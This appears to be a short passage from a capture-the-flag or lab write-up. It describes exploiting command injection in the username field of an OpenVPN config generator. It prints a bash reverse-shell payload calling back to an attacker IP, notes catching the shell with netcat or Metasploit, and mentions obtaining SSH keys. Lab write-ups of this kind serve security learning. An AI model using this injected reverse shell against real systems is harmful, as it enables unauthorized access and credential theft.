

Using username as input for generating the openvpn file, I might have a

possible injection point in the Account field of the openvpn generation website:





I used this shell to inject server

“$(/bin/bash -c "/bin/bash -i >&

/dev/tcp/10.50.99.39/9001 0>&1")”



And using net cat or metasploit using multi/hanler







I get ssh keys



